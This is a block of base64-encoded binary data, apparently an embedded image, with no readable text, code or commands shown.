mMv53xh2+oBU6knE0EDDSynKprQwkENsmYjB/yldL5gQWQAteQRXlYgj6CRXkggXKAnK/BBd3JxUhCAgxsgDzKDKq4JEfBOxpo/4Zn+y5/2KIoEQixeoQzCBhsi8aAuUY+sIAZvEtDMITvAR+G8QSBcbyFWR/+gDEepDwao5j5cTdyLCb78byWKaAgeyYCcpCNwQRPmEfN3MwH6hHPtMcrRDjOorLPYjiGGEgnKkgsMQasuYFjOEM01IgkSAIzIUoYuq04fDOykQmTw4k8wUPLEK61qaMeYrWZyxPvkwlF+YEiYBQpQA4/CAvo4ZFu8CJ08BElsEkP2E4PsElKrMRMO4Onw78z2kSh9L/ZGsVFyjodGsDKKMAfEAQp+AVYWMCprE8SuIVTSBVb7AHZoI3aeDveQAINFEusQh5Nco69m0QeQYcsWosksf8XRlAAueSDZ3QrvjyxvdzQWHolhkkfEPWPHNyriinMXDpMb9QxIAwmcSvRGtsYH9u3/kFCCgEyI/MYzORMHd1RGwGvz/zMghOSEZS9oCHNCyIawTkcn4M407oSd6KBOMiahFTIi2iGJACJFnohvdiLlaBImKih5rMTjEy5PNwTmCPO4zKUPDG5QDOe49ACjgAVHgmaaxiCelC6CXJJm/ROSrQL8OIRI7gF+yPPnrw/TYQV9KwDxviamtqJIVqFGYCoC6iGZ5HKJYAFeZCHWoCFTEg7BLtF2dAFOEAE4JGk35gB4TjQstykBJiDeQElBzWBLfokeSGLObBQGGwrPtj/0ILRhr2EJVmqpbsMUcEczPzIwV2ivIYh0YmZn/dpTGIqkM6LEJApoAJSRwOqH2LKTB7tVm99kYEDzSHNQiM9UtNsiCwjyBAiQ4trBOHTpDQ0swS4iHx6I4kMuS8duRvyvunTyDItTutjNY+UueMkKDtRzuVciTelASg4Aw/wByNZxEorlddbOouFPx81FX9AhxzAxFbptEPdP5FFVK15oVPzHJtSGwLUgV2gCi34hEyNykuVh3moBT2oAy04Wa1cMDjoWV30jWWYjV80SUdRHkIIBSxYixUQiEUTOpD6R7WYgxA6q1YimFZKDxMrD4ipJR3LwffBmL66QfyovBZ1/1bH7KuM0Ri1RUdsHbIhExGRWRBt3dZvrVu7/dEfAc26MDgi3ccttLKEWEZ0yr2maQY/[base64]/93d88SIf/JTEBroB0SAYCSYYCLmBMqICMuR/8uf/MEhkQCR4ms01bj7FMj3Hg+3lMkWFCIHvbfMvWywQmbr1bE97RKrTHIYE9ch0nKwuthkBNJ4oI1TLDM9SkraKEBKDNrLHNLVW+yY0Ts0neQ0m53+wJ6rMz4+wzPbFc79stRRFdKXhOJsACETIE7lqB7PooLwKpSRO6IfioOg26oDOCaLA/4DWv8wpZT/xEUDwFZhiGUzgJKeiLl+BXanhiSSiCIpCCTEgWsZMH/TSJXMgFa7gWTcAAeNhe2gDLAnUE8CUC8X3O8nUFUjgGYvCDvVSPdeCX+NGX88iA8qiAQQCBIACBNTBlUx4EVm7lQYAAWG7lN3jlQZjlWR4BCKD/VgjJZXzIZX1zQhLZnwO64GlNx/1ZkAaB0Qyu1g9OLHwTkQTB0Xco4ROu5nj8U7y1wkoUTX2kPXKC4baQYSypOEJw1+AjheBLQz+40h6mrY9TiS710l3Yrcrl14K6w37lEzuzs7Q5lCd2hN1izubUB0puhDwQARHQX7y0gO9xARCtQYTJj+tZHwuIBjf2RBgIylcxlozmaI6OFVc4hVMIBD/WhyLQgyKQhF2QBJZWaZZG6SLQh0xIhSOgnUNqgj04hSk2Xmt4KjH4aXgIDrLZLWvg41wg6CkW6VOw5DUIAgC2A6hu5VM+ZVMOAlaGABBogULQ6haoghbo6ipYA7EW/[base64]/yTgVQTIUNYIZAOAXUQZ092IOTPm49eGn7nu9MCIQ9SIUIAKpnuBz4lgJ96IsiOF5HmO0vpW0+1v8HmfZjKXjv93YFV5Bu6C4EDP/qFqiEDdcQDd/qQqiESRhxEi9xEufwSSiZkjlxFf8fAWLr7Q6g/9lwJWTrAQps0MtxGjWgBbHWv1ZCJrRWZI7mHERsI4/CKiS4IOXbFm4SD4AStnS0LsouE/CoM3iBFxiCF6BfBTBcGQBtQjiGYyAFMi/zS26EOBCBMB+GkBZp13ZwB5ftBEfp46Ztl6YTlcZzPZcEHfiEXRDuP/9zSRBuHWhpQ5cE2j7uk57v5d7vCgcAANiADYiEFqD0SYiEERfxSYD0DYB0T4f0SdiAEiiBVACCUj/v8QaCVF919UZ1VVf1EgiEDQgEDQgEW5f/b0bfAz3Q9T0AglyP71QIgxIghwiAAVuH7/hW7iKgbzrn9WXPhEYPhP22dVvHAzyQ9E7n9E+P9G3fdmz/dnDn9m4fd1Bn8RbXkBTX9BbPEHZXQndP6w/pkLRua7vOa5WBcbnO6yFnAMM+cn8HuBQGzZ4xuIRbkidPxi1yv+y6Bo8iY/p1X/dVAIk3hC/wAREAbTEfcwq3ZEu+ZNM+ho0f6QiP7+Se72XfdTqvb/s+bkmw70N/+ZY/9PvG75U/7l7n9UYPhkCwdp7veZ/n+QAIeqEPADwIeiAoAQ0IA6UPBqVPhWAg9aZXeqUf9WAI9jAIdg0Ieg3Yeg3IBK5Peqm///owYPqvD4QA4Pqn1wA8oPauj+8wQB1iYfRMCAbUoXa73/mf34Brv3Zw73tw3/u893txz3Zs9/RNL3ERT3wSL/d0P/cM2ZANcfcqmHe0fmYhH4FBwGvNl8y5nuvSg8d/D/0k89GAD9IrzMdumN3Y5c56kEkskrQxHoKHf19f5cu7HBgfyN9GAAExj4RjiIQK3/iNl27g34CRHun9jm9oz3XmR3nn13U9AILor/mVl37pn/7rl/5ej35f7/49IJZhCYatDwBbJ/+tp/Xxz3quD4P1X/8SGJawj/+vP/utZ/+wT3r1Z3/8/3quB4hAGjQE0CAwUACEBAMwXBgI4UOGDP8hGjRYUGLCAHg24pnYkSPIjRtGjgSwwSRKkipX4lkJwOTJkzBnvnxZadKkm5V0TgLQ06fPnDuHEh1apdLRKkqVKltqSpmpqCOkSh00YtAbfG+yvhmxdYRXsGLFbsXHgEEGf2rXsm3r9i3cuHLn0q1r9y7evHr38p37wd/fwB8EDy5sGJwSJd26oWvj4fGKeiuMUKZs4hrmIZq1cdZmwYIhC3w8ufBkpcKgICIgBAGxplCk2K4iuQJQ+6SrDbc3PuytIdPvMJmCER++B0iwPSWO79mTXHnz4yWAUAdy3HryYMu3L4eevQTx8MTDkA+mIczAgeQ1hCdfXjz88fLdryf/uNB++vzq9ee/[base64]/xsVi6aQtRVXNSo7Y1ZmncUAJu8UOS211Vp7bbVHErYkk4gtBqWUVU5W2WVZbtmll6RlkIEVmCRjB2tBtKbMGsoUUgVOLeDqJqsgySmnRAgldJB9dWaaH56L8qfoeQ1LmmigETes58TsKRpxohX316mlmHZ8aYCeVvqpRAuBGmqDCZLqIIWqQggTqw/WBKtMIvpUSVC1bliirrnmWhSKVUAFrIspwnjsss4mbZazZ/WILdRRSz31tdomqSRi4HyLTpSPVWmElUaYgKW553KWrieesBttMgzgA8FXxFZRyFC3tglzSCGRPGCl+CGc8cEMU5yx4BpfOumdhjsMsskC9v8NYKf6Wbq3f3s3riBGeXO0oMoOuvyySjCHjiFK/NbaE04hxor6iD//vKtRvBrdootDv2gsWM0qfZayzz6LCQPSUj088cUbL5fVSzap9WJcS+nB12GTXTaX6H6WttrvvIMJ8AzA3VXtShV1d78okzpqgfhVnini7B/8PvzpfRy//Jqmz2n6fm9KOf/oi5q55lSWMpGc6nOwclNKSKchmoGIdThT3epwpqu6EUUoQEMRVGZ3O2PBqCxL891ZgCdC4R2vhCY8obW0RZjlMY8xHugalaSHpeldY0vVO9v10rYu7XXvbV0By1PEN742xUxzmzOQySI3P48xjn5O1BTC0tO/vkztr38EGplEQGLFA6XMf3orlRELKMYKkTF0JJmZAhOYoZrp7G46A8AESUTBC/[base64]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[base64]/6x4ZfB4sT1I2Z8X29CIqhCB3XJYV/+GX29mrpmBGF+I6tWIuNCITZ6IzUmGM0CIb6CIPPWJHaCJDemFz+EI4EyW5qd5AJOYVWyJAlhhHyB5EeOYn0GJMXeYty2IBl/7iR1WiNE4mPdLiJRiiQyfUPeriHPtJhVHhqVGhm6LiODOGOMOmTEimDsRiE0RiRGrmPrLSNG2mGVZmR45QZvPiNn3hhTRiKw4SUKYlq9taQENGOixSVPUkoHUmGPphetiiXBPgRdnhlUQh+Tdg+7UZMA/FlBZFv/5BvLemSD6mXjvmYEOkf4BA84ciHD4FdDYGMHlFRqQiZnvmZPwOFd7kQ1VWaH5FvmhkR86eMoNmarkkWp8OEJLkd+cYriPmauJmbFwWFkgkgDwEdM6ObwjmcUTmUwkicyJmcoLmLQsSayvmc0CkRvnkkbOac0Xmd0NkfmoGd3NmdhuiJAnGcp//[base64]/aDp3AAyxqOyrRT49xoGraAQMqc0n6E8Lhpm8KE0YHNQ4RKeDiET/qHfBUpHPKF/TBF/fzLYNIZXxxUAtRUaf3pjH/kAQsuhJoaiHE9qdcx0SUGiLJRnbI0hcDWng8ajB7+qcUoCeGKqMfY6kIUp2OcqlLY6a4IzXJQXh3Z6B+MRcfAxecERvNdx+7gSErIqsL8x1RZCFpsRA396di0Q2RYgZKIB2Yyi8VNjft4AACYQQOwKGnRzf3wnJSxyRy+iyNBCzzsyE/CoA4ZlQx0Yb38iJ+cSUx6Y9/Jk82UTlmkBX2+ksgdg7d4D58wUelqkxtsKjucWJxuUjV9C0CcQb38g9D0Al94TOuihFsB0pb40ntaqywaiFdVLFu+kETKkWhOqcn1Hy88V9Y+TicKCrfCIqAWZTUpSdKsCLnkGpEhQ7//[base64]/qmUME396EU2fMXzfNASHYy1/[base64]/8fEgrQXL7pnH0o+01lfAYgJyhO52RrpuoPfI7kjFqv+BQOevWPvu6IkpAs/3Kv04AvB7wuwThv6xKOwNRvcEGLHLRsxZrGR3jNjiaG1JHWBdsaT0cUxnHgyHRSWoaeKelG/5AYTAEPBSman3BH+Dwr4VxTNclqMf/9C2ycLOP4AF46gQ+ZwRFlaVcei9gyrhfyrhjvMAY8aNLUjknxLnMgjo6ET9x2xebBcr8VBPHWrrnaxObFT/oRMQzWLeCKkAhIj5Sl0XAUyeqnE66AX4xOqqA26whckyi0gY3twiM8DGIKhCdAAnT3AnAQM1dyhd2k80/AQxn0LAPqxJ4Sh4/6jKVsyS0cS57/BOppMqpJKeQYces+Hjs84MhwbqdIUZT43ZfNIEUZmWZOhqfeC8112XtMarncC9rxxmJ262LRRtzULxGVLZgzA+Oiho2NbsbJsxwekuVcTa67GzuBKhW9bjngRcTpMbkS4T7p74yMsJ8kRdxjI+V/1MMvlkmAy2ogPuBzuKvUsdqbVDDusEIiSTUwNIJxBso//DN2kM7nhyxEBG/lCJ5BSFzetF8+RdL+Oc/shxLRftfEWwsoBR9sMI17jzOl7PLOGh/86GdRPl2oBgoXDZDK/IcT9tqryY1u0IQKwAMlvzXnRDRiMSl7dAO3DAQwNAJin3RBeEAkwURKq17cIaqRiMYohMXmI2hIITZVvO9e/PBSfpFWZOk6myLMF11+Axn2mJ7Xs0XoLadPzoLn/gtVAsOk9FlT4rX6PDBwGprPrQI2Brc7RAFcvOlKzoHZ+DJ/9AIGOHHod0WOtscUxcrgHG+QRfHqU2ps/R6noK64v/aNLtMX+FrKtrptH2Rh9zHF/VJXTrdDTLnaiMh1JBQD1CQSCvAJ5faDmPbvAOBCJ/Mqvkx3pQKPOgRy773ds/Gqk60gC1MtOH9Unw8hx1CRmLpLBaWh9/[base64]/U9EIwQP9RqrYb+Dyb/QLwCYQLUawDAsLAC8QMhQaN5VmEyZ34ZRc/pMUHxw0pSt0U/WrkQwtBtThj9iI01TYAUplJ0DBNv3hcYsjeiQpSbeLaQkIcdFxalKbNKkOR8HuV+EQMmShCeYgSMgEgOwM1QFNEKULZ98Qc9cBo3BxmVQzQ7pNZdlMtfjt0jzRcGCJYWjO3jfITWKHPauM6Vku18oTzlCiusXIc/CmqdaMhcViaD18FtUIU/PAusR6XX/hhETeyC6thLjQX/8Oh88Qd0UBadEuwxIdUOEcip9ekTNOETJMqiHiHYXdPkXpdp7Wz0JaQTZOTs3sFyJdXTaaHnjev0Dg4J/RpW2OQ5/xfoPiR1x74Chd4X7RDRx6sN/1DR2/ADjuAI/6ADDZASboEeUIEm6sWpFd/LNWFgHK/u2p3g7GzPIfPpc8gZAEjxSkvVJsXKCqE9F35lNCR1z0XBo3FqwE4Z6cF6J/avnfBvx/7zOq/[base64]//0KW8fyZVEB/wduAIjqQ5C+pLAUpAEp7BGfSxAgpFzVvBpSbNF7s/EHSw8CkB2pgCEEL+DRxoht9BhAkRUhhIQeHDhDHMOITYYRRBjP+EKFxEweNHkCE9xkjYgaAthWYyrmRJEeFFjIsUMhzYASI/mARnsuT5z4tCIeB6/gOnpGhRokaVuDwIaSDJhIv+GVToYQWUfzJvQlyk9eEfN0PFYrQJMYatllsTov1XVi2/GBRgCoGq8Gzat3mjEmQaI+dYgm7hZvwZMaeTiivr8jMJeCAkheccZzTaDXFCyV4POvnnQdZifp3+rfh3+W2MRXNMGOkEGuG2yT0fohbIc+P/aZiuS1LwsnIU05LFMgrW+1ZlTYQxasf+p7Bx4J06Z/ceXjI2U5o9hSo9OrDbv8Ux2kCOCKnNvzbtOGIFr9bJImBGMjpQD/EPLuYYR3Vw4tGW8LGE6GBAJwgkUK7A+BuwIwpsoW4oIUSayIy/KDBQQQwLzPBCDQt80ML+AGRuvw7ZGui3kDDyYkMKRMTIFpBMBAzEDo5jCRyhBjqKOyWUKM0JIN+bioKOFjFjFoxmKbIrqUYLEsh2uurEKYIc+McEB0wYKIEQ/vDyyy/FyG9MMss080w001RzzbHA6cZHHwlCB51/6OTJg4E8wJMn0kYzghH5htLiHyKKcGQXDHTQ/+EfOHRo4J9V2JR0UkortTS2D/zJdNN//DlTie+8w6ib8+rkCYoVPGBvJUZG+wfQFaw0wgEj/uSJiH9+IGhRgqi49FdggxVWTU8B4zFHjEDlCZ3zPGhjT4yssoqgPl1lpE9A/[base64]/6f+GWZczynjjVgH1+oyBhvlHi0GZY/ofXwt4em2209y50pVZ4nfuPFmameCBUPinDp50jU2RtgMXPDZN16Qa1DaUaJkgaAfit9qebB2IiZ6K6GkVXgfXfPMyU87Px+/exHclKEbXV6xrrSQIBbFXwvVySH2lh3Paa68U4tCz7mnVnigfUw7bgxd+6n9AB8xi0q6CfIVWIceIb4L0ITS2B6hYWu3hs9eepzgTN/3nijNm3tWMDP7H94GSznVMm7d3//3Q22gj7lOBphbV5rtm3oM5zv9HbC4MRApJKwId/DaZAjwAe+9j4KVM9q6pKSFxx1OVqpQHhVZhJWAYMcBKyib/PTpYzjFnowLghgKOd0QAB/1gYQtd+EIYxlCGM6RhDW14QxzmUIc75GEPffhDINaQADgYA6L+pjYOFGAMGMkACYL4RChGUYpTpGIVrShFAlxiF0Ox3j/UVkKWBOCKYyRjGc14RjRSsRaZG4sJMVKCNMZRjnOkYx2liIMyvcOOe+RjH/1IxxSwkSUJ/McSCTKNPyZSkYtkZA+BBxgOEIQBjaRkJS3JyEs8KjbkuGQnPflJNJ5Ak5NBZCUJMA8SnKCGJCilHwnQw1fu0IlRlEcqLRnLIBJglI6x4QlIgEpgIjICwyQmMVv4jGImM5nPoGEEBhIBGhJgIABw4UBM4UMC//xSm8Dc5jZb2Q9nmmKWN3yGNoyAyxaSYCDjbOE8rNnCbHKTmzV05z+gecpuztOF8synNl3oS34G9JfoDCc7fZgfGzozI9fsSQtN4ZhrOlQZEQXnM1k4DVOYAo7HHAgzW/jOHqpzMhTthzYG8spnmGKiVVCpKViqDI7+g6QsrOc8YChSaLJQpCxZpUUVypMX8rKFPwVMTllo0n+gtKUvdalKbYjQGhL1nQ1l4UP/8Q6mMvUdIGUhQYZq0X7UM6JStShXd1hPiMZ0o2TFiAu3OgIWanUg75ioKUqZhYFkoZ1UnWE9oclWr1YTMC4ELE+M+oyBrHUoT2VOQvMq1n4ENv+yA3HoY+dxWczOA68yFew/[base64]/4DwR8974IJm1dT2HQeAQiAUtvLwgH/o8DH3bBVDUpD8M5QoU4krz2HKVmr5leZEYjves974n6IlKKbRSYzR6tDkcoHugr/he2AA3XNacjHCBFAqk0T/A8rS9SqsLWoSH9J2WcoYyBGqEKgOntDBx+3Cjjwaz+mYdYJ7/inH/6HfMRo1Ws+NFDQjHKdqSzeymI5hzGWoULHy1m+WtW3GWV0Ro3rY8BQFADi5awvB9JEON/3HxnOAsEiIB+FXhPAb3Shi2PYZovWFLhGfadVz3zDDOdUpHqUamfFQucMj/of2bWorhNbagXjkNAxVKhva7ySQKvX1mKh6DTd2WxEBzi1z4xvnSftVZBmBLrAFjQMt3pOPB43zYv26JtBu1U9cpjCNuztCtEa4baq+9afnQdSZWrvd7Q5t899oVWzXOHJOHahuVV3/wtxMMwsaJMg8vwmU12K1NsydaP1VMZyTYvKskr7hn6V5kBKTBAxgvSV/u53sF0Y32cAAG8rySmAZTuQifbEvi3cQUaysFl7zmOYSAWioUf9jJ/jlIUjBzS3XzzDYcOw2Hgm+IRp7nHMEuSXmV1hocF6U5ZEANUat6HQ40v0fyCSqwrdKLf/3Y9RT/ra2igBaXmM4ZOaOwL0HbgM6Z7fog19rixEpjIJsOplsnDGJT1uPwgg5bBenewwJLmwGxtVBde4pTgeKd+HiUsgh3WYTsRozOtsimfUHLSZpmGbq4zejk42ogA2Qt+N7kJfQ/e55nylQhFsXBxsdgdt97xMJ/9a9hfqeqsEeChS4ahQj9JdvGitr+DF2/Fz9iNQlgYt2sfs+kAfXYZJf6GhVd9xnlpfzRkVszVXqtKNNn62Rs28ecc6kJfLdBr5viFOcR5igsg+wOG/8r/JCmCkgqZ6KDwWii8j4LlXo6Ga2zOx+wcSe6YxSzaM+LKVeL9/IIFrszGQ0zf+Q71uuyHuozMa+4cqED0jmDzK6jMj2IHMWrjMyjJTc77qWz8X6riLu7YRxD+jKr3EUrLnwgjRi6gM/LzXozkj2Kxve6beSr3PmiYP66kTE71nODyM0Ksrk0GMu0D3k8HSqjO8ET39wogTLEIQfLzw2jWxyjBqcjoC0ID/fxjCxeq/z2I/n8o6BLQmd9rBGUqyk7K3cnpDkCKBZ5gHdAq0f5uGaagnEogAlzO3ves+gljDgrMhAGgzq0Kp/OM2GaRAKxOtMTsu8LvAaQIrQSTEGFI/gBOqM8SIdwgU1JIsAkgppiKI85uo7JtDXBytbPsHZag5K9Q0O+uHLGhF6BrGIBy6XxomjSLDvRK0r/MvgoArF5oGe3PABKQh6osAkaKmeiO1K5ytLJwlT6yzf2AmAHgoMQIAAMguZNS5uQO+GCzD2BA4ljCCaRimamMheXjBC1u+zLIl5RsKaEqpG7uqfrg2Kxwzkzo7GcKpHUAneZgGFgSwa8I5gghI/[base64]/m6ui3EgY88ptf6xZ6aQTp7rlhih0HEPMjUutC6wE/TBmk6QsuMqOUqu6orSU1TIehyJ9S8qAyogitTRunyuIK0wKOjL4ryTFMUvP/QZMi+dAztqyEcqDp8Ik4rOqXgHCpG1Klcuqy/XM5v+qFVe6VT4i4YwiXmFE6+jKFVs6lY2rAYwj53/LvLE06P8iV5kCE2G6gxCkXH4CRQuk/8zM8fOgFxmQx80E8ADVABhaFLyA9wuM4BTVAFtaSVQARH2aWVwIQFnVAKXSTs2aKVeCSe0IAK7VAPnaNaAJd/ENGB0AFEGIsPAL4PXVEWlaJawAgMyAhHESSWwITWbFEczdEcIoACMKCMINGBgNCeSCEE1VEjzdEh+gURGgsabSAnfVJL4ZuyIQg6GFGCiNGMEFIo3VIuVZMpZQkRXZQTbdIuLVMzBYzW+YcBep3/jMAAIypRLT1TOZ3TfzAfvRGgoQCXRZkBOu1TP/0HY1iJC/iHBQChNh0ILP1TRd3S/[base64]